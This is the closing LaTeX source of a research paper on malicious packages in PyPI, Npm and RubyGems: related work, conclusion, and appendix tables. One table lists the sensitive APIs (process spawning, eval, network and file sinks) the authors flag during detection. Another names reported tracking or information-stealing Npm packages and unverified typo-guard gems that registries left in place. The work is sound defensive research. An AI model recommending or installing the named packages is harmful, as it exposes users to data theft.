Second, the initial heuristics rules and the true positive verification in ~\autoref{sss:labeling} are based on known attacks and authors' domain knowledge. This step can introduce false negatives and miss malware.

\section{Related Work}
\label{s:relwork}

\PP{Software Supply Chain Attacks}
The earliest software supply chain attack is the Thompson hack in 1983, in which he left a backdoor in the compiler, and could compromise a program even if its source code is benign.
Following that, similar attacks~\cite{linux-backdoor,xcodeghost,juniper-attack,ccleaner-attack,asus-attack} are launched, targeting various supply chain components 
such as infrastructure, operating systems, update channels, compilers and cryptographic algorithms.
Recent years witness an increasing trend of supply chain attacks targeting package managers~\cite{typosquatting,webmin,docker-backdoor,aur-malware,2048ubuntu,eslint-scope,event-stream,bootstrap-sass,rest-client}, 
which host prebuilt packages for benefits such as code sharing.
Recently, Zimmermann et al~\cite{npm-study} presented a study on the Npm ecosystem to reveal the high risks faced by the community,
such as single points of failure and threats of unmaintained packages.
%
%
In contrast, our work mainly studies supply chain attacks against three popular package managers to identify root causes, scan new threats and suggest improvements.
As a side product, we perform dependency analysis on the three package managers in ~\autoref{ss:package-statistics} and find them to suffer from similar risks (i.e. single points of failure and threats of unmaintained packages) as highlighted in the Npm study.
Since our work focuses on characterizing supply chain attacks, we do not go further into risk quantification and comparison among different registries.

\PP{Package Management Security}
Previous works studied the design and implementation of package managers and proposed attacks~\cite{pm-security,pm-attack} and defenses~\cite{diplomat,mercury,intoto}.
These works focus on designing a more secure package manager with properties such as compromise-resilience and supply chain integrity.
In addition, due to the rising number of vulnerabilities and malware in the Npm ecosystem, 
various works~\cite{npm-study,npm-vuln-impact,suspicious-updates,synode,nodecure,redos,breakapp} have been proposed to find new vulnerabilities, isolate untrusted packages, evaluate risks and remediate issues.
Our work differs from prior work by studying a corpus of real-world supply chain attacks against package managers and proposing actionable improvements and suggestions.

\PP{Security Tools}
We prototype the vetting pipeline in an extensible way such that more tools can be added to the pipeline to generate better results.
For example, static analysis tools for various languages~\cite{bandit,nsp,jsdetox,appscan,php-malware-finder,bundler-audit,flowdroid,stubdroid} and binaries~\cite{angr,clamav} can possibly generate more accurate and comprehensive results.
Dynamic analysis tools~\cite{dynamorio,runkit,mystique,hulk,jforce,dtrace,strace,osquery} can increase dynamic code coverage and provide support for various platforms and environments.
In addition, existing threat intelligence services such as 
VirusTotal~\cite{virustotal} and security blogs~\cite{wiki:bleepingcomputer} can 
provide information for the indicators (e.g. file hash, URL, IP) identified by analysis tools,
thus automating the true positive verification process for known attacks.

\section{Conclusion}
\label{s:conclusion}
To systematically study the recent supply chain attacks in the package manager ecosystem,
we propose a comparative framework, which reveals relationships among stakeholders.
We pinpoint the root causes and summarize their attack vectors and malicious behaviors.
Based on our insights, we compile well-known program analysis techniques such as metadata, static, and dynamic analysis into a large scale analysis pipeline,
to reveal various aspects of packages and help detect malicious packages.
Through iterative verification, we identified and reported 7 malware in PyPI and 41 malware in Npm and 291 malware in RubyGems, out of which, 278 (82\%) have been removed and 3 have been assigned CVEs.

We will open source the analysis pipeline and provide the collected malware samples for research purpose on request, 
to aid future research on improving security of package managers and defending supply chain attacks.
We also invite the community to improve it and RMs to invest in deploying them to set a minimum security bar.

\section*{Acknowledgment}
\label{s:ack}
The authors would like to thank the anonymous reviewers for their constructive comments and feedback. We also thank Professor William Enck for his guidance while shepherding this paper.
%
This work was supported, in part, by ONR under grants N00014-17-1-2895, N00014-15-1-2162, N00014-18-1-2662 and N00014-19-1-2179, NSF under Award 1916550, and Cisco Systems under an unrestricted gift.
Any opinions, findings, and conclusions in this paper are those of the authors and do not necessarily reflect the views of our sponsors or collaborators.



\printbibliography[title=References]

\clearpage
\onecolumn
\appendix
%
\begin{table}[h]
\footnotesize
\centering
\caption{Examples and statistics of manually labeled APIs.
The full list of labeled APIs is available in our project source code repository~\cite{maloss:config}.}
\label{tab:static-configuration}
\begin{tabular}{c|c|c|c|c}
Runtime & \multicolumn{2}{c|}{Type} & Example & Count \\
\hline
\multirow{6}{*}{Python}
 & \multirow{2}{*}{Network} & Source & 
socket.recv, 
urllib.urlretrieve, 
ssl.SSLSocket.read, 
http.client.HTTPSConnection.request
& 58 \\
& & Sink & 
socket.send, 
ssl.SSLSocket.send, 
smtplib.SMTP\_SSL.sendmail, 
http.server.HTTPServer 
& 46 \\
\cline{2-5}
 & \multirow{2}{*}{Filesystem} & Source & 
os.read, 
fileinput.input, 
tarfile.open, 
http.cookiejar.FileCookieJar.load 
& 64 \\
& & Sink & 
os.write, 
shutil.rmtree, 
tempfile.NamedTemporaryFile.write, 
pathlib.Path.rmdir 
& 34 \\
\cline{2-5}
 & Process & Sink & 
os.popen, 
subprocess.Popen, 
multiprocessing.Process, 
concurrent.futures.Executor 
& 72 \\
\cline{2-5}
 & Code Generation & Sink & 
eval, 
ctypes.CDLL, 
code.InteractiveInterpreter.runsource, 
compileall.compile\_file 
& 45 \\
\hline
\multirow{6}{*}{Node.js}
 & \multirow{2}{*}{Network} & Source & 
https.get, 
socket.connect,
dgram.createSocket,
net.createConnection
& 24 \\
& & Sink & 
socket.send, 
session.post,
request.write,
http2stream.respond
& 34 \\
\cline{2-5}
 & \multirow{2}{*}{Filesystem} & Source & 
fs.readFile, 
fs.readFileSync,
fsPromises.readFile,
fsPromises.readdir
& 16 \\
& & Sink & 
fs.writeFile, 
fs.rmdir,
filehandle.appendFile,
fsPromises.writeFile
& 34 \\
\cline{2-5}
 & Process & Sink & 
child\_process.exec, 
child\_process.spawnSync,
subprocess.send,
cluster.Worker.send
& 23 \\
\cline{2-5}
 & Code Generation & Sink & 
eval, 
script.runInNewContext,
vm.runInContext,
WebAssembly.compile
& 15 \\
\hline
\multirow{6}{*}{Ruby}
 & \multirow{2}{*}{Network} & Source & 
Socket.recvfrom, 
UDPSocket.recvfrom\_nonblock,
Net::HTTP.get,
Net::FTP.get
& 61 \\
& & Sink & 
Socket.send, 
UDPSocket.send,
Net::HTTP.post,
Net::SMTP.sendmail
& 52 \\
\cline{2-5}
 & \multirow{2}{*}{Filesystem} & Source & 
IO.read, 
IO.readlines,
Readline.readline,
File.open
& 35 \\
& & Sink & 
IO.write, 
IO.pwrite,
FileUtils.rmdir,
FileUtils.copy
& 44 \\
\cline{2-5}
 & Process & Sink & 
spawn, 
system,
Process.new,
Process.fork,
& 19 \\
\cline{2-5}
 & Code Generation & Sink & 
eval, 
load,
Binding.eval,
RubyVM::InstructionSequence.eval
& 12 \\
\hline
\end{tabular}
\end{table}

\newcolumntype{b}{>{\hsize=1.1\hsize}X}
\newcolumntype{s}{>{\hsize=.9\hsize}X}
\begin{table}[h]
\footnotesize
\centering
\caption{The listed packages are the ones that are reported by the authors but not removed by registry maintainers.
The full list of packages reported by the authors and the community is available in our project source code repository~\cite{maloss:malware}.}
\label{tab:reported}
\begin{tabularx}{.95\linewidth}{b|s}
\multicolumn{1}{c|}{Package Names} & \multicolumn{1}{c}{Reason} \\
\hline
botbait, 
npmtracker, 
p4d-rpi-tools,
ikst,
mktmpio,
npm\_scripts\_test\_metrics,
install-stats,
scrimba,
igniteui-cli,
uasn1,
rsa-csr,
ecdsa-csr,
greenlock-ssh-fingerprint,
jwk-to-ssh,
rsa-compat,
ssh-to-jwk,
tysapi,
zenapi,
majuro,
yummy-bolts,
ping-me-maybe,
avo
& 
The Npm maintainers stated that they currently don’t have a policy to define user tracking versus information stealing and therefore they didn’t remove these packages. In fact, one of the reported packages, botbait, is developed by the Npm team and used for bot tracking.
\\
\hline
gemsploit &  
Removed by the RubyGems maintainers on May 15, 2020. \\
\hline
restclient,
multijson,
awesomeprint,
coffeescript,
netssh,
awssdk,
concurrentruby,
miniportile, 
awssdkcore, 
mimetypes, 
netscp,
threadsafe,
awssdkresources,
rbinotify, 
rubygemsupdate,
jqueryrails,
sassrails,
coffeescriptsource,
racktest,
rubygemsbundler,
coffeerails,
httpcookie,
multixml,
rspecexpectations,
methodsource,
multipartpost,
unfext,
domainname,
rspeccore,
rbfsevent,
rspecsupport,
railsdeprecatedsanitizer,
rspecmocks,
rackprotection,
railshtmlsanitizer,
mimetypesdata,
railsdomtesting,
sprocketsrails,
& 
These gems are proof-of-concept packages from third-party that claim to be typo-guards without proof of their own innocence. 
The RubyGems maintainers didn’t remove them because they mentioned that these packages don’t have explicit malicious behaviors.
\\
\hline
\end{tabularx}
\end{table}

\end{document}